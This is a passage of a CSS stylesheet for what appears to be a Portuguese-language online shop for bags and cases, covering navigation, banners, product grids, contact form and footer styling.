	background: url(../imagens/ls.png);
	position: absolute;
	margin-left: 30px;
	margin-top: 21px;
	display: block;
	width: 131px;
	height: 44px;
	text-indent: -20000px;
	cursor: pointer;
}
#header .nav_menu {
	display: block;
	float: right;
}
#header .nav_menu ul {
	float: right;
}
#header .nav_menu ul li {
	float: left;
	margin-right: 30px;
	list-style-type: none;
	top: ;
	position: relative;
	padding-top: 33px;
}
#header .nav_menu ul li a {
	text-decoration: none;
	color: #FFF;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 15px;
	font-family: 'MyriadPro-Regular';
	font-weight: 600;
	letter-spacing: 1.5px;
}
#header .nav_menu ul li.normal a{
	padding-bottom: 7px;
	padding-left: 15px;
	padding-right: 15px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.normal a:hover, #header .nav_menu ul li.selected a{
	color: #a3b0ab;
	border-bottom: 2px solid #a3b0ab;
	padding-bottom: 9px;
}
#header .nav_menu ul .bt_face, #header .nav_menu ul .bt_insta{
	width: 23px;
	height: 23px;	
	display: inline-block;
	margin: 0;
}
#header .nav_menu ul .bt_lupa{
	display: none;
}
#header .nav_menu ul .bt_insta{
	margin-right: 30px;
	margin-left: 10px;
	padding-top: 31px;
}
#header .nav_menu ul .bt_face{
	margin-left: 8px;
	padding-top: 31px;
}
#header .nav_menu ul form{
	display: inline-block;
	float: left;
	margin-top: 27px;
	margin-right: 5px;
	position: relative;
}
#header .nav_menu ul form input[type=text]{
	display: inline-block;
	background: none;
	border: 1px solid #a2c0be;
	color: #a2c0be;
	border-radius: 14px;
	height: 28px;
	font-size: 12px;
	text-indent: 10px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul form input[type=text]:focus{
	width: 210px;
}
#header .nav_menu ul form input[type=submit]{
  width: 16px;
  height: 17px;
  border: none;
  background: url(../imagens/lupa_busca.png) center center no-repeat;
  background-size: 16px 17px;
  -moz-background-size: 16px 17px;
  -webkit-background-size: 16px 17px; 
  cursor: pointer;
  position: absolute;
  top: 6px;
  right: 10px;
}
#header .nav_menu ul form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form ::-moz-placeholder { /* Firefox 19+ */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form :-ms-input-placeholder { /* IE 10+ */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form :-moz-placeholder { /* Firefox 18- */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul .bt_face a {
	background: url(../imagens/face.png) center top no-repeat;
	background-size: cover;	
	text-indent: -20000px;
	display: block;
	width: 23px;
	height: 23px;f
	transition: all 0.07s ease-in;	
}
#header .nav_menu ul .bt_face a:hover {
	background: url(../imagens/face.png) center bottom no-repeat;
	background-size: cover;
}
#header .nav_menu ul .bt_insta a  {
	background: url(../imagens/insta.png) center top no-repeat;
	text-indent: -20000px;
	display: block;
	width: 23px;
	height: 23px;
	transition: all 0.07s ease-in;	
}
#header .nav_menu ul .bt_insta a:hover {
	background: url(../imagens/insta.png) center bottom no-repeat;
	background-size: cover;
}
#header .nav_menu ul li.bt_personalizados { 
	margin-right: 0;
	padding-bottom: 0px;
	padding-top: 0px;
	height: 86px;
}
#header .nav_menu ul li.bt_personalizados a {
	background: #4a4f6c url(../imagens/block.png) 30px center no-repeat;
	display: block;
	float: right;
	padding-right: 25px;
	padding-left: 60px;
	padding-top: 13px;
	color: #a2c0be;
	padding-top: 36px;
	padding-bottom: 35px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.bt_personalizados_loja a {
	background: #4a4f6c url(../imagens/block2.png) 25px center no-repeat;
}
#header .nav_menu ul li.bt_personalizados a:hover{
	background: #313446 url(../imagens/block.png) 30px center no-repeat;	
}
#header .nav_menu ul li.bt_personalizados_loja a:hover {
	background: #313446 url(../imagens/block2.png) 25px center no-repeat;
}
#header .nav_menu ul li.bt_carrinho{
	margin-right: 0;
	background: #4a4f6c;
	height: 86px;
	padding: 0;
	margin: 0;
}
#header .nav_menu ul li.bt_carrinho a {
	background: #4a4f6c url(../imagens/carrinho.png) center center no-repeat;
	background-size: 27px 29px;
	width: 57px;
	height: 86px;
	display: block;
	float: right;
	position: relative;
	z-index: 999;
	transition: all 0.075s ease-in;
}
#header .nav_menu ul li.bt_carrinho a:hover{
	background: #313446 url(../imagens/carrinho.png) center center no-repeat;
	background-size: 29px 32px;	
}
#header .nav_menu ul li.bt_carrinho a span{
	position: absolute;
	top: 20px;	
	right: 9px;
	color: #414141;
	font-size: 13px;
	background: #a2c0be;
	display: block;
	width: 18px;
	height: 16px;
	padding-top: 2px;
	border-radius: 50%;
	text-align: center;
}
#header .nav_menu ul li.bt_mobile {
	margin: 0;
	padding: 0;
	float: right;
	height: 86px;
	display: block;
}
#header .nav_menu ul li.bt_mobile a {
	background: #4a4f6c url(../imagens/menu_mobile.png)  center center no-repeat;
	width: 42px;
	height: 86px;
	text-indent: -20000px;
	display: block;
	padding-left: 20px;
	padding-right: 20px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.bt_mobile a:hover{
	background: #313446 url(../imagens/menu_mobile.png) 24px center no-repeat;	
}
.barra_busca{
	display: none;
}

/*
#######################################################
  #### INICIAL
#######################################################
*/
#inicial {
	background: url(../imagens/marca.jpg) no-repeat;
	width: 100%;
	height: 100%;
	display: table;
	background-size: cover;
	position: relative;
}
#inicial .moldura{
	width: 440px;
	height: 650px;
	position: absolute;
	right: 13%;
	top: 50%;
	margin-top: -325px;
	border: 10px solid #fff;
}
#inicial .central_text {
	color: #676767;
	background: #fff;
	width: 508px;
	height: 370px;
	position: absolute;
	left: 48%;
	top: 50%;
	margin-top: -185px;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);		
}
#inicial .central_text h2 {
	text-transform: uppercase;
	font-size: 28px;
	line-height: 30.2px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	letter-spacing: 1.6px;
	padding-top: 80px;
	padding-left: 80px;

}
#inicial .central_text h3 {
	font-size: 90px;
	line-height: 28px;
	padding-top: 14px;
	margin-top: 14px;
	font-weight: 600;
	font-family: 'Fira Sans Condensed';
	text-transform: uppercase;
	padding-left: 80px;
}
#inicial .central_text p {
	width: 55%;
	padding-top: 45px;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	letter-spacing: 0.9;
	padding-left: 80px;
}
#inicial .central_text a {
	text-decoration: none;
	text-transform: uppercase;
	color: #FFF;
	height: 32px;
	padding-top: 7px;
	padding-left: 15px;
	padding-right: 15px;
	background: grey;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 0.9;
	margin-left: 80px;
	margin-top: 25px;
	display: inline-block;
	text-align: center;
	top: 50%;
}
#inicial h5 {
	transform: rotate(-90deg);
	position: absolute;
	color: #FFF;
	text-transform: uppercase;
	bottom: 305px;
	left: -88px;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 1.8px;

}
#inicial .line {
	height: 188px;
	width: 1px;
	background: white;
	position: absolute;
	bottom: 450px;
	left: 29.5px;
}
#inicial .retangVerde {
	position: absolute;
	height: 100%;
	width: 60px;
	background: #c3d6d5;
	top: 0;
	left: 0;
}
#inicial .retVerdEscuro {
	width: 60px;
	height: 80%;
	background: #a2c0be;
	position: absolute;
	margin-top: -16.5%;
	
}

/*
#######################################################
  #### LINHAS DE PRODUTOS
#######################################################
*/
#line_products {
	background: white;
	width: 100%;
	position: relative;
	margin-top: -45px;
}
#line_products h5 {
	transform: rotate(-90deg);
	color: #4a4f6c;
	position: absolute;
	text-transform: uppercase;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 1.8;
	left: -42px;
	bottom: 59px;
}
#line_products .line1 {
	height: 158px;
	width: 1px;
	background: #4a4f6c;
	position: absolute;
	left: 29px;
	bottom: 170px;
}
#line_products .rectangles {
	margin-top: 60px;
	margin-left: 60px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 2px;
	font-size: 22px;
	line-height: 24px;
	min-width: 1280px;
}
#line_products .rectangles ul {
	width: 100%;	
}
#line_products .rectangles ul li {
	list-style-type: none;
	float: left;
	margin-right: 11px;
	width: calc(11.11% - 11px);
	height: 360px;	
	position: relative;
	overflow: hidden;
	z-index: 1;
}
#line_products .rectangles ul a {
	text-decoration: none;
	list-style-type: none;
	text-transform: uppercase;
	color: #FFF;
	text-align: center;
	padding-top: 160px;
	display: block;
	width: 100%;
	height: 200px;
	transition: all 0.07s ease-in;
	position: relative;
	z-index: 999;
}
#line_products .rectangles ul a b{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 0.07s ease-in;
	z-index: -1;
}
#line_products .rectangles ul li:last-child a{
	background: #61688d;
}
#line_products .rectangles ul li:last-child a:hover{
	background: #6f9391;
}
#line_products .rectangles ul li:first-child a b{
	background: url(../imagens/mochis.jpg) center center no-repeat;	
	background-size: cover;	
}
#line_products .rectangles ul li:nth-child(2) a b {
	background: url(../imagens/esto.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(3) a b {
	background: url(../imagens/pastas.jpg) center center no-repeat;		
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(4) a b {
	background: url(../imagens/lanch.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(5) a b {
	background: url(../imagens/bolsas.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(6) a b {
	background: url(../imagens/nece.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(7) a b {
	background: url(../imagens/cases.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(8) a b {
	background: url(../imagens/poches.jpg) center center no-repeat;		
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(9){
	width: 10.6%;
	margin-right: 0;
	float: right;
}
#line_products .rectangles ul li:nth-child(2) a:hover b {
	background: url(../imagens/esto.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(3) a:hover b {
	background: url(../imagens/pastas.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(4) a:hover b {
	background: url(../imagens/lanch.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(5) a:hover b {
	background: url(../imagens/bolsas.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(6) a:hover b {
	background: url(../imagens/nece.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(7) a:hover b {
	background: url(../imagens/cases.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(8) a:hover b {
	background: url(../imagens/poches.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li a span{
	text-transform: uppercase;
	font-family: 'Fira Sans Condensed';
	width: 90px;
	height: 30px; 
	font-size: 12px;
	line-height: 30px;
	border: 1px solid #FFF;
	text-align: center;
	color: #FFF;
	letter-spacing: 0.6px;	
	position: absolute;
	bottom: 40px;
	left: 50%;
	margin-left: -45px;
	z-index: 99;
	transition: all 0.07s ease-in;
}
#line_products .rectangles ul li a:hover span{
	background: #585e81;
	border: 1px solid #585e81;
	bottom: 50px;
}
#line_products .subcategorias{
	display: table;
	width: calc(100% - 60px);
	padding-left: 60px;
	padding-top: 18px;
}
#line_products .subcategorias li{
	display: inline-block;
	float: left;
	position: relative;
	margin-right: 75px;
	padding-bottom: 18px;
}
#line_products .subcategorias li span{
	display: block;
	width: 50px;
	height: 1px;
	background: #5e6489;
	position: absolute;
	bottom: 12px;
	left: -14px;
	opacity: 0;
	transition: all 0.075s ease-in; 
}
#line_products .subcategorias li.selected span, #line_products .subcategorias li:hover span{
	left: -10px;
	opacity: 1;
}
#line_products .subcategorias li.selected a, #line_products .subcategorias li:hover a{
	color: #5e6489;
}
#line_products .subcategorias li a{
	color: #fff;
	text-transform: uppercase;
	font-family: 'Fira Sans Condensed';
	color: #7d7d7d;
	font-size: 15px;
	text-decoration:none;
	font-weight: 600;
	letter-spacing: 1px;	
}
#line_products.interno{
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);	
}
#line_products.interno h5 {
	bottom: 113px;
}
#line_products.interno .line1 {
	bottom: 225px;
}

/*
#######################################################
  #### QUEM SOMOS
#######################################################
*/
#quemSomos {
	width: 100%;
	background: #FFF;
	display: table;
	position: relative;
}
#quemSomos h5 {
	transform: rotate(-90deg);
	color: #6f9391;
	position: absolute;
	text-transform: uppercase;
	bottom: 158px;
	left: -15px;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: block;
}
#quemSomos .line {
	height: 158px;
	width: 1px;
	background: #6f9391;
	position: absolute;
	bottom: 240px;
	left: 29px;
	display: block;
	position: absolute;
}
#quemSomos .institu {
	background: #6f9391;
	width: calc(50% - 60px);
	height: 536px;
	float: left;
	margin-left: 60px;
	margin-top: 50px;;
	display: block;
}

#quemSomos .institu h4 {
	color: #FFF;
	text-transform: uppercase;
	padding-top: 85px;
	float: right;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
}
#quemSomos .institu h3 {
	color: #FFF;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	text-align: right;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#quemSomos .institu p {
	color: #FFF;
	margin-right: 50px;
	padding-top: 25px;
	padding-left: 40%;
	font-family: 'Source Sans Pro';
	font-size: 18px;
	line-height: 30px;
	letter-spacing: 0.9;
	text-align: right;
}
#logols {
	background: url(../imagens/logols.jpg) center center no-repeat;
	height: 606px;
	width: 50%;
	display: block;
	float: right;
	margin-right: 0;
	margin-top: 50px;
}
#quemSomos .institu2 {
	background: #ebebeb;
	width: calc(50% - 60px);
	height: 120px;
	margin-left: 60px;
	display: table;
}
#quemSomos .institu2 p {
	text-align: right;
	padding-top: 23px;
	padding-right: 58px;
	padding-bottom: 30px;
	font-size: 14px;
	line-height: 18px;
	float: right;
	max-width: 580px;
	font-family: 'Source Sans Pro';
	color: #47576b;
}

/*
#######################################################
	#### LOJAS ONLINE
#######################################################
*/
#lojas_online{
	display: table;
	width: 100%;
}
#lojas_online h2 {
	color: #79787a;
	text-transform: uppercase;
	float: right;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	margin-top: -28px;
}
#lojas_online h6 {
	color: #79787a;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	text-align: right;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#lojas_online p{
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 300;
	color: #8b8b8b;
	font-size: 18px;
	line-height: 24px;
	max-width: 470px;
}
.alvo_unidades{
	padding-bottom: 30px;
}
#lojas_online .estilo_banner_onde_comprar{
	background: #eaedec;
	min-height: 450px;
	position: relative;
	margin-top: 30px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors{
	width: 420px;
	background: #79787a;
	float: right;
	position: relative;
	z-index: 2;
	height: 100%;
	min-height: 450px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors h3{
	padding-top: 45px;
	padding-left: 50px;
	text-transform: uppercase;
	color: #fff;
	font-size: 22px;
	padding-bottom: 8px;
	font-family: 'Source Sans Pro';
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors select{
	display: block;
	width: calc(100% - 90px);
	height: 38px;
	margin-left: 45px;
	color: #fff;
	font-size: 14px;
	font-weight: 300;
	border: 1px solid #fff;
	-webkit-appearance: none;
	-moz-appearance: none;      
	appearance: none;
	margin-top: 50px;
	background: #79787a;
	text-align: center;
	text-indent: 10px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors select option{
	color: #fff;
	font-size: 14px;
	padding-left: 10px;
	padding-top: 5px;
	text-align: center;
	background: #79787a;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors h4{
	text-transform: uppercase;
	color: #ffffff;
	font-size: 16px;
	font-family: 'Source Sans Pro';
	font-weight: 600;
	display: table;
	width: calc(100% - 50px);
	padding-left: 50px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors p{
	padding-left: 50px;
	color: #ffffff;
	font-size: 13px;
	line-height: 16px;
	margin-top: 11px;
	padding-bottom: 15px;
}
#lojas_online{
	position: relative;
}
.mapa_vendors{
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	min-height: 450px;
}

/*
#######################################################
	#### FOOTER
#######################################################
*/
#contato {
	background: #545976;
	display: table;
	width: 100%;
	position: relative;
}
#contato p {
	display: inline-block;
	float: left;
	padding-top: 22px;
}
#contato p a {
	margin-left: 30px;
	color: white;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 24px;
	margin-top: 30px;
	text-decoration: underline;
	font-family: 'proximaNova-regular';
	position: relative;
	z-index: 99;
}
#contato .sociais{
	display: inline-block;
	position: absolute;
	left: 50%;
	margin-left: -33px;
	top: 22px;
}
#contato .sociais ul {
	float: left;
}
#contato .sociais ul li {
	float: left;
	list-style-type: none;
	padding-right: 3px;
}
#contato .sociais ul li a {
	text-indent: -20000px;
	position: relative;
	z-index: 99;
}
#contato .sociais ul a:first-child li  {
	text-indent: -20000px;
	background: url(../imagens/face1.png) center center no-repeat;
	width: 31px;
	height: 32px;

}
#contato .sociais ul a:nth-child(2) li  {
	text-indent: -20000px;
	background: url(../imagens/insta1.png) center center no-repeat;
	width: 32px;
	height: 32px;
	background-size: 32px 32px;
}
#contato .phones ul li:nth-child(1){
	background: url(../imagens/tel1.png) left top no-repeat;
	background-size: 32px 32px;
	height: 29px;
	padding-top: 3px;
}
#contato .phones ul li:nth-child(2){
	background: url(../imagens/whats1.png) left top no-repeat;
	background-size: 32px 32px;
	height: 29px;
	padding-top: 3px;
}
#contato .phones {
	display: inline-block;
	float: right;
}
#contato .phones ul {
	float: left;
	padding-top: 22px;
}
#contato .phones ul li {
	list-style-type: none;
	float: left;
	padding-right: 30px;
	padding-left: 36px;
}
#contato .phones ul li a {
	color: white;
	font-size: 16px;
	line-height: 24px;
	font-family: 'proximaNova-regular';
	text-decoration: underline #ababab;
}
#contato .infos {
	padding-left: 70px;
	padding-top: 70px;
	padding-bottom: 70px;
	background: #363346;
	margin-left: 30px;
	margin-right: 30px;
	margin-top: 75px;
	display: table;
	width: calc(100% - 130px);
}
#contato .infos ul.lista_links{
	display: block;
	width: 15%;
	float: left;
}
#contato .infos ul.lista_links_2{
	margin-left: 15%;
	width: 13%;
}
#contato .infos ul.lista_links_3{
	width: 17%;
}
#contato .infos ul.lista_links li a{
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	line-height: 24px;
	font-family: 'proximaNova-regular';	
}
#contato .infos ul.lista_links_3 li{
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	line-height: 24px;
	font-family: 'proximaNova-regular';	
}
#contato .infos ul.lista_links li a:hover{
	text-decoration: underline;
}
#contato .infos ul.lista_links li h2{
	color: #FFF;
	text-decoration: none;
	font-size: 17px;
	font-family: 'proximaNova-bold';
	text-transform: uppercase;
	font-weight: normal;
	position: relative;
	margin-bottom: 25px;	
}
#contato .infos ul.lista_links li h2 span{
	display: block;
	width: 25px;
	height: 1px;
	background: #fff;
	position: absolute;
	bottom: -7px;
	left: 0;
}
#contato figure {
	width: 179px;
	height: 58px;
	position: absolute;
	left: 50%;
	margin-left: -90px;
}
#contato figure img {
	width: 179px;
	height: 73px;
	margin-top: 28px;
}
#footer {
	background: #545976;
	padding-bottom: 20px;
	font-family: "Fira Sans Condensed";
}
#footer.cinza{
	background: #a7a7a7;
}
#contato.cinza{
	background: #a7a7a7;
}
#contato.cinza .infos {
	background: #7d7d7d;
}
#footer p {
	margin-left: 42%;
	color: white;
	font-size: 16px;
	line-height: 26px;
	padding-top: 20px;
	font-family: "Fira Sans Condensed";
	letter-spacing: 0.75px;
}
#footer a {
	color: white;
	text-decoration: underline;
	font-family: "Fira Sans Condensed";
	letter-spacing: 0.75px;
}

/*
#######################################################
  #### INTERNAS
#######################################################
*/
#banner_interno{
	width: 100%;
	position: relative;
	z-index: 99;
}
#banner_interno img{
	display: block;
	width: 100%;
}

/*
#######################################################
  #### CONTATO
#######################################################
*/
#formulario_contato {
	width: 100%;
	display: table;
}
#formulario_contato h3 {
	color: #79787a;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	text-transform: uppercase;
	padding-top: 35px;
}
#formulario_contato h2 {
	color: #79787a;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#formulario_contato form {
	float: left;
	background: ;
	width: 541px;
	display: table;
	margin-top: 15px;
}
#formulario_contato label {
	display: table;
	width: calc(50% - 10px);
	margin-right: 10px;
	float: left;
}
#formulario_contato label input {
	display: block;
	width: calc(100% - 4px);
	margin-bottom: 6px;
	border: 2px solid #79787a; 
	text-indent: 25px;
	font-size: 16px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	line-height: 22px;
	color: black;
	padding-top: 11px;
	padding-bottom: 13px;
}
#formulario_contato .nome_input {
	width: calc(100% - 4px);
}
#formulario_contato .nome_input input{
	width: calc(100% - 10px);
}
#formulario_contato .fone_input {
	margin-right: 0px;
}
#formulario_contato label textarea {
	width: 541px;
	height: 142px;
	border: 2px solid #79787a; 
	text-indent: 30px;
   font-family: 'Source Sans Pro';
   line-height: 22px;
   color: #000000;
 	font-size: 16px;
 	font-weight: 300;
 	padding-top: 10px;
}
#formulario_contato .submit{
	display: table;
	width: 100%;
	padding-top: 10px;
}
#formulario_contato .submit input {
	float: right;
	text-align: center center;
	background: #4a4f6c;
	color: white;
	font-weight: 600;
	font-size: 16px;
	line-height: 19.58px;
	height: 40px;
	padding-bottom: 14px;
	border: none;
	font-family: 'Fira Sans Condensed';
	margin-right: 10px;
	display: inline;
	width: auto;
	text-indent: 0;
	padding-left: 20px;
	padding-right: 20px;
	cursor: pointer;
}
#formulario_contato .local_contato {
	float: right;
	background: #f1f1f1 url(../imagens/mapa.png) 420px top no-repeat;
	min-width: 120px;
	width: 50%;
	margin-top: 15px;
	padding-bottom: 52px;
	margin-bottom: 50px;
}
#formulario_contato .local_contato h3 {
	font-size: 18px;
	line-height: 16px;
	letter-spacing: 1px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	text-indent: ;
	text-transform: uppercase;
	color: #3f4444;
	padding-bottom: 15px;
	margin-left: 35px;
	padding-top: 41px;
}
#formulario_contato .local_contato p {
	font-size: 16px;
	line-height: 12px;
	letter-spacing: 0.19px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	margin-left: 35px;
	padding-bottom: 7px;
	color: #3f4444;
}
#formulario_contato .local_contato li {
	list-style-type: none;
	text-indent: 36px ;

}
#formulario_contato .local_contato a {
	font-size: 16px;
	line-height: 12px;
	letter-spacing: 0.19px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	color: #3f4444;
	text-decoration: none;
}
#formulario_contato .local_contato li:nth-child(3) a {
	font-weight: 600;
	text-decoration: underline;
	color: #4a4f6c;
}
#formulario_contato .local_contato li:nth-child(4) a {
	font-weight: 700;
	font-size: 14px;
	line-height: 22px;
	color: white;
	background: #989bad;
	font-family: "Fira Sans Condensed";
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 8px;
	padding-bottom: 8px;
	display: inline-block;
	text-indent: 0;
	margin-top: 30px;
} 

/*
#######################################################
  #### PRODUTOS
#######################################################
*/
#produtos {
	width: 100%;
	display: table;
}
#produtos .condicoes{
	margin-top: 28px;
	position: relative;	
	width: 100%;
	display: table;
}
#produtos .condicoes p{
	float: left;
	list-style-type: none;
	font-family: "Fira Sans Condensed";
	font-weight: 900;
	font-size: 14px;
	line-height: 13px;
	text-transform: uppercase;
	color: #636a91;
	border-right: 1px solid #e1e1e1;
	display: inline-block;
	padding-right: 130px;
	margin-right: 130px;
	padding-left: 55px;
	position: relative;
}
#produtos .condicoes p a {
	color: #636a91;
}
#produtos .condicoes p b{
	font-family: "Fira Sans Condensed";
	font-weight: 900;
}
#produtos .condicoes p:nth-child(1){
	background: url(../imagens/cod_barras.png) left center no-repeat;	
}
#produtos .condicoes p:nth-child(2){
	background: url(../imagens/card.png) left center no-repeat;
}
#produtos .condicoes p:nth-child(3){
	background: url(../imagens/truck.png) left center no-repeat;	
	padding-right: 0;
	margin-right: 0;	
	border: none;
	float: right;
	padding-left: 155px;
}
#produtos .condicoes p:nth-child(3) b{
	position: absolute;
	top: 5px;
	left: 45px;
}
#produtos .condicoes p span{
	font-family: "Fira Sans Condensed";
	font-weight: 500;
	font-size: 14px;
	text-transform: none;	
}
#produtos .barra2 {
	margin-top: 35px;
	background: #e8e6eb;
	display: table;
	width: 100%;	
	height: 45px;
}
#produtos .barra2 h3{
	background: #5e6489;
	color: white;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-right: 25px;
	padding-top: 13px;
	padding-bottom: 13px;
	letter-spacing: 1px;
}
#produtos .barra2 h4{
	color: #5e6489;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-right: 25px;
	padding-top: 13px;
	letter-spacing: 1px;
}
#produtos .barra2 h5{
	color: #7d7d7d;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 300;
	font-size: 14px;
	padding-left: 25px;
	padding-right: 225px;
	padding-top: 15px;
	letter-spacing: 1px;
	float: right;
	position: relative;
}
#produtos .barra2 .bt_categorias{
	display: none;
}
#produtos .barra2 h5 input[type=text]{
	height: 32px;
	padding-top: 2px;
	width: 250px;
	padding-left: 10px;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
}
#produtos .barra2 h5 input[type=submit]{
	height: 34px;
	width: 40px;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #fff;
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
	background: #4f6282;
	cursor: pointer;
}
#produtos .cinza h3{
	background: #79787a;
}
#produtos .cinza h5 input[type=submit]{
	background: #79787a;	
}
#produtos .barra2 h5 .recuar input[type=text]{
	right: 217px;
}
#produtos .barra2 h5 .recuar input[type=submit]{
	right: 217px;
}
#produtos .barra2_home h5{
	padding-right: 25px;
}
#produtos .barra2_home h5 .recuar input[type=text]{
	right: 5px;
}
#produtos .barra2_home h5 .recuar input[type=submit]{
	right: 5px;
}
#produtos .barra2 h5 form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form ::-moz-placeholder { /* Firefox 19+ */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form :-ms-input-placeholder { /* IE 10+ */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form :-moz-placeholder { /* Firefox 18- */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 select{
	height: 34px;
	padding-top: 2px;
	width: 207px;
	padding-left: 10px;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
	position: absolute;
	top: 5px;
	right: 5px;
	background: #fff url(../imagens/seta.png) 95% center no-repeat;
	border: none;
	cursor: pointer;
}
#produtos .barra2 h5 option{
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
